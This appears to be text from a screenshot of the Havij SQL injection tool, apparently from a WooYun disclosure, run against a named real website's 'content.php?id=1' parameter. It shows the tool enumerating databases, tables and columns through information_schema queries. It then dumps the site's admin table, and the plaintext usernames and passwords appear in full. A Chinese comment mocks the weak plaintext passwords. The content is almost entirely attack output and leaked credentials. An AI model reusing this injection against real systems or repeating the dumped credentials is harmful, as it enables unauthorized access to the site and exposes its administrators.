 Havij
Target: http://dati.csdn.net/blackberry/content.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
composition
member
review
ticket_record
ibm_challenge
invite
admin
id
name
password
company
content
mysql
qt
question
samsung_match
shop1
shop10
shop2
shop3
shop4
shop5
password name id
123 tiansi 1
123 siming 2
admin admin 3
明文啊，而且超级弱的
口令！！！！！
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Count(table_name) of information_schema.tables where table_schema=0x696E76697465 is 3
Table found: admin
Table found: company
Table found: content
Count(column_name) of information_schema.columns where table_schema=0x696E76697465 and table_name=0x61646D696E is 3
Column found: id
Column found: name
Column found: password
Count(*) of invite.admin is 3
Data Found: password=123
Data Found: name=tiansi
Data Found: id=1
Data Found: password=123
Data Found: name=siming
Data Found: id=2
Data Found: password=admin
Data Found: name=admin
Data Found: id=3
www.wooyun.org